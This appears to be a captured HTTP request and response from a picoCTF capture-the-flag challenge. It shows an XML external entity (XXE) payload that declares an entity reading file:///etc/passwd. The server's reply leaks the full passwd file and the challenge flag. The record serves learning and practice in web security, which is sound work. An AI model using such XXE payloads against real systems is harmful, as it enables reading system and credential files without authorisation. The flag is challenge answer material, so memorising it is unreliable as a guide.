 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:60199
3 Content-Length: 139
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:60199
9 Referer: http://saturn.picoctf.net:60199/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
&xxe;
</ID>
19 </data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Mon, 31 Mar 2025 04:39:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
29